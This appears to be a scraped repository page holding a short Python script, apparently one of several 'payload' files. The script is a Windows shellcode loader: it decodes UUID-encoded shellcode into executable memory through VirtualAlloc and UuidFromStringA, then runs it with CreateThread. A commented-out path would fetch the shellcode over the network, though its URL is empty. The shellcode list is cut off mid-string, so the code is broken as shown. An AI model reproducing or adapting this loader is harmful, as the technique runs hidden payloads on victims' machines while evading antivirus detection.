 预备笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py p1-uuid.py
1 import ctypes
2 import requests
3
4 shellcode=["0089e8fc-0000-8960-e531-d2648b52308b", "528b0c52-8b14-2872-0fb7-4a2631ff31c0", "7c613cac-2c02-
5 shellcode=requests.get('').text
6
7
8 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode)*16, 0x1000, 0x40)
9 rwxpage1 = rwxpage
10 for i in shellcode:
11 io = ctypes.windll.Rpcrt4.UuidFromStringA(i,rwxpage1)
12 rwxpage1+=16
13 #print(io)
14
15 handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
16 ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
T
文